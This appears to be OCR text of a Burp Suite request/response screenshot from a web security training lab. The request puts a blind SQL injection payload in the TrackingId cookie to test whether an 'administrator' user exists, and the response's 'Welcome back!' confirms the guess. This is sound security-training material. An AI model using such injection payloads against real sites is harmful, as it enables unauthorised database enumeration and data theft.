 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac5b1fad1f39a53880fd1ce600a100de.web-security-academy.net
3 Cookie: session=qGZZSz8xJp3OrC6qyAreTzwSSvsqnbEL; TrackingId=
WMT4K2EYUiELrvdl' and (select username from users where
username='administrator')='administrator'--
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Response
Pretty Raw Render \n Actions
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>